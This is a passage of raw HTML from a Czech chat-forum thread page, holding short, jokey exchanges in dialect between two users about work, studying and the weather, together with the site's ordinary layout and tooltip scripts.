>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:20:01">22.03.22 08:20:01</span>
                |
                <a title="Příspěvek ID 5233" href="/ostatni/mala-samota-t444?lpid=5233#p5233">#5233 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Šak sa to študýrovani prodražilo... To bylo zabijaček, vína a gořale
pro pány učitele.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5233&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5233">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5233/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5231/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5231&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5234"
        style="position:relative;padding-left: 150px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:34:50">22.03.22 08:34:50</span>
                |
                <a title="Příspěvek ID 5234" href="/ostatni/mala-samota-t444?lpid=5234#p5234">#5234 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/23266.gif"
alt="&amp;ast;23266&amp;ast;" title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/23266.gif" alt="&amp;ast;23266&amp;ast;"
title="Smajlík z kategorie Smích" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5234&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5234">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5234/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5233/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5233&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5235"
        style="position:relative;padding-left: 165px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:38:37">22.03.22 08:38:37</span>
                |
                <a title="Příspěvek ID 5235" href="/ostatni/mala-samota-t444?lpid=5235#p5235">#5235 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jde se zase makat. Každý nemá to ščestí válet se doma.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5235&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5235">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5235/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5234/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5234&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5236"
        style="position:relative;padding-left: 180px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="23.03.22 08:01:35">23.03.22 08:01:35</span>
                |
                <a title="Příspěvek ID 5236" href="/ostatni/mala-samota-t444?lpid=5236#p5236">#5236 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Všem pohodovou prosluněnou středu.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5236&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5236">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5236/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5235/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5235&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5237"
        style="position:relative;padding-left: 195px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="23.03.22 16:46:05">23.03.22 16:46:05</span>
                |
                <a title="Příspěvek ID 5237" href="/ostatni/mala-samota-t444?lpid=5237#p5237">#5237 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Aj tobě krtku.... pardon, "spratku" <img
src="//static.chatujme.cz/smiles/3357.gif" alt="&amp;ast;3357&amp;ast;"
title="Smajlík z kategorie Smích" /> <img
src="//static.chatujme.cz/smiles/3357.gif" alt="&amp;ast;3357&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5237&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5237">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5237/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5236/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5236&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5238"
        style="position:relative;padding-left: 210px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="24.03.22 08:43:23">24.03.22 08:43:23</span>
                |
                <a title="Příspěvek ID 5238" href="/ostatni/mala-samota-t444?lpid=5238#p5238">#5238 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Plesk <img src="//static.chatujme.cz/smiles/23266.gif"
alt="&amp;ast;23266&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5238&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5238">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5238/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5237/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5237&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5229"
        style="position:relative;padding-left: 105px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:11:27">22.03.22 08:11:27</span>
                |
                <a title="Příspěvek ID 5229" href="/ostatni/mala-samota-t444?lpid=5229#p5229">#5229 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ty se mnou cviřit nechceš, ty mně jen nachystáš krumpáč a lopatu a na
takové cvičení já ti kašlu, víš? <img
src="//static.chatujme.cz/smiles/3952.gif" alt="&amp;ast;3952&amp;ast;"
title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/3952.gif" alt="&amp;ast;3952&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5229&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5229">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5229/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5227/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5227&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5230"
        style="position:relative;padding-left: 120px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:14:36">22.03.22 08:14:36</span>
                |
                <a title="Příspěvek ID 5230" href="/ostatni/mala-samota-t444?lpid=5230#p5230">#5230 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A kango na starý beton. -)))</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5230&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5230">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5230/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5229/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5229&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5232"
        style="position:relative;padding-left: 135px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:17:24">22.03.22 08:17:24</span>
                |
                <a title="Příspěvek ID 5232" href="/ostatni/mala-samota-t444?lpid=5232#p5232">#5232 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Eště teho trochu, ˇať sa ně žile nezakrňá..... <img
src="//static.chatujme.cz/smiles/23266.gif" alt="&amp;ast;23266&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5232&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5232">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5232/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5230/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5230&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=107" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=801">801</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=601">601</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/mala-samota-t444?paginator-page=401">401</a></li>
        <li class="disabled"><a>…</a></li>
